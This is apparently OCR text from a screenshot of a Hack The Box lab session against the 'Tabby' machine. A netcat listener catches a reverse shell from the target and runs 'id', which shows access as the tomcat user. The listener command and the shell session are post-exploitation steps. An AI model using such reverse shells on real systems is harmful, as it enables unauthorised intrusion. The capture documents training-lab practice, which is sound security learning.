 Applications Places System
Parrot Terminal
File Edit View Search Terminal Help
[parity@parrot]-[~/HTB/tabby]
$nc -nvlp 7777
listening on [any] 7777 ...
connect to [10.10.14.17] from (UNKNOWN) [10.10.10.194] 50706
id
uid=997(tomcat) gid=997(tomcat) groups=997(tomcat)
which p
Menu [Parrot Terminal] [Burp Suite Community ... Parrot Terminal Mozilla Firefox Parrot Terminal